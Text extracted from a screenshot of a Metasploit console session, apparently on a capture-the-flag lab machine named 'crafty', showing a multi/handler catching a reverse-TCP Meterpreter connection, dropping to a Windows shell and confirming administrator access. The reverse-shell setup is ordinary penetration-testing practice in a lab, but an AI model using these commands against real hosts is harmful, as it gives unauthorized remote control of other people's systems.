 10.0.2.15 10.10.14.50 10.10.11.249 40% 09:39 PM
.lOOOOOOOl.
,dOd,
.
=[ metasploit v6.3.55-dev ]
+ -- --=[ 2397 exploits - 1235 auxiliary - 422 post ]
+ -- --=[ 1391 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost tun0
lhost => tun0
msf6 exploit(multi/handler) > set lport 9898
lport => 9898
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.50:9898
[*] Sending stage (201798 bytes) to 10.10.11.249
[*] Meterpreter session 1 opened (10.10.14.50:9898 -> 10.10.11.249:49725) at 2024-03-07 21:35:15 -0500
meterpreter > pwd
C:\Windows\system32
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > shell
Process 704 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.5329]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
crafty\administrator
C:\Windows\system32>